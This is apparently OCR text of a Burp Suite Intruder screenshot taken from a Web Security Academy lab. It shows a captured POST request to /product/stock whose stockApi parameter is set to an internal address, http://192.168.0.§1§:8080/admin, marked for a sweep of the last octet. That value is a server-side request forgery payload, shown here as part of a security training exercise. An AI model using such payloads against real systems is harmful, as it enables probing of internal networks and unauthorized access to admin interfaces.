 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × 3 × +
? Sniper attack
Target https://0a870021038741f0804a67ed004300c9.web-security-academy.net
Add § Clear § Auto §
1 POST /product/stock HTTP/2
2 Host: 0a870021038741f0804a67ed004300c9.web-security-academy.net
3 Cookie: session=AZ5lX6HuGCvjE7ylWKULgDlGU1XSfaC9
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a870021038741f0804a67ed004300c9.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 38
11 Origin: https://0a870021038741f0804a67ed004300c9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http://192.168.0.§1§:8080/admin